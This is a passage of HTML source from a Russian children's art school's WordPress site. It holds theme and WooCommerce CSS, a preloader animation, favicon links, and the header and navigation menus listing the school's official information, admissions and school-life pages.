.woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #71931a;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #71931a;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #71931a;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #71931a;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-наша-вывеска-новая-2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-1702 single-format-standard wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div >
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="http://dvpalitra.ru/" class="header-logo-a"></a>
					
								
				<p class="site-description"></p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="http://dvpalitra.ru/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="http://dvpalitra.ru/about/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://dvpalitra.ru/about/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-2/">Основные сведения</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%b8-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%8b-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Документы</a>
	<ul class="sub-menu">
		<li id="menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d1%83%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Уставные документы</a></li>
		<li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f/">Положения, порядки, правила</a></li>
		<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5/">Персональные данные</a></li>
		<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%be%d1%82%d1%87%d0%b5%d1%82%d1%8b/">Отчеты</a></li>
		<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%be%d0%b2-%d0%be%d1%81%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d1%85/">Предписания контролирующих органов, отчеты об исполнении предписаний</a></li>
	</ul>
</li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82%d1%8b/">Образовательные стандарты</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="http://dvpalitra.ru/about/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2/">Руководство. Педагогический состав</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Платные образовательные услуги</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d0%bd%d1%8b-%d1%83%d0%b2%d1%80/">Планы УВР</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://dvpalitra.ru/about/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%be-%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82/">Профессиональный стандарт</a></li>
	<li id="menu-item-7011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="http://dvpalitra.ru/about/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b4%d0%b0-%d0%be/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://dvpalitra.ru/about/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Материально-техническое обеспечение и оснащенность образовательного процесса</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d0%b8-%d0%b8-%d0%b8%d0%bd%d1%8b%d0%b5-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%bf%d0%be/">Стипендии и иные виды материальной поддержки</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="http://dvpalitra.ru/%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b5-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Международное сотрудничество</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="http://dvpalitra.ru/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0/">Доступная среда</a></li>
</ul>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="http://dvpalitra.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/">Новости и события</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/">Поступающим</a>
<ul class="sub-menu">
	<li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b/">Дополнительные предпрофессиональные общеобразовательные программы в области изобразительного искусства «Живопись» 5 и 8 лет обучения</a></li>
	<li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%be%d0%b1%d1%89%d0%b5%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%89%d0%b5%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8/">Общеобразовательные общеразвивающие программы</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://dvpalitra.ru/%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d1%8b-%d0%b8-%d1%83%d1%80%d0%be%d0%ba%d0%b8/">Мастер-классы и уроки</a></li>
<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2506"><a href="http://dvpalitra.ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Информация</a>
<ul class="sub-menu">
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="http://dvpalitra.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты</a></li>
	<li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="http://dvpalitra.ru/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%be%d0%b2/">Расписание звонков</a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="http://dvpalitra.ru/%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%b0-1941-1945/">Великая Победа 1941-1945</a></li>
</ul>
</li>
<li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/">Противодействие коррупции</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d1%83/">Периодика по искусству</a></li>
<li id="menu-item-5214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d1%82%d0%b5%d1%80%d1%80%d0%be%d1%80%d0%b8%d0%b7%d0%bc%d1%83/">Противодействие терроризму</a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6795"><a href="http://dvpalitra.ru/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c/">Школьная жизнь</a>
<ul class="sub-menu">
	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="http://dvpalitra.ru/%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d1%8b-50-%d0%bb%d0%b5%d1%82/">Юбилей школы 50 лет</a></li>
	<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="http://dvpalitra.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%b0%d1%80%d1%85%d0%b8%d0%b2/">Видеоархив</a></li>
</ul>
</li>
<li id="menu-item-8277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d0%b0%d0%b9%d1%82%d1%8b-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">Персональные сайты преподавателей</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<a>Карта сайта</a>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="http://dvpalitra.ru/about/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://dvpalitra.ru/about/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-2/">Основные сведения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%b8-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%8b-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be/">Структура и органы управления образовательной организацией</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Документы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3420"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d1%83%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Уставные документы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f/">Положения, порядки, правила</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5/">Персональные данные</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%be%d1%82%d1%87%d0%b5%d1%82%d1%8b/">Отчеты</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="http://dvpalitra.ru/about/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%be%d0%b2-%d0%be%d1%81%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d1%85/">Предписания контролирующих органов, отчеты об исполнении предписаний</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="http://dvpalitra.ru/about/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82%d1%8b/">Образовательные стандарты</a></li>
